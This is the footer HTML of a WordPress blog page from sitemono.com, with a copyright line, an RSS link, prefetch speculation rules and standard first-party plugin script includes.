<div id="logo" onclick="location.href='https://blog.sitemono.com';" style="cursor:pointer;"></div>

<div id="footer">
Copyright &copy; 1999-2026 sitemono.com. All rights reserved. <a href="https://blog.sitemono.com/feed"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/rss.png" width=25 height=13 border=0></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sitemono_2016/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/image-compare-viewer.js" id="icgb__image-compare-viewer-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/plugin.js" id="icgb__plugin-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js" id="throws-spam-away-script-js"></script>
</body>
</html>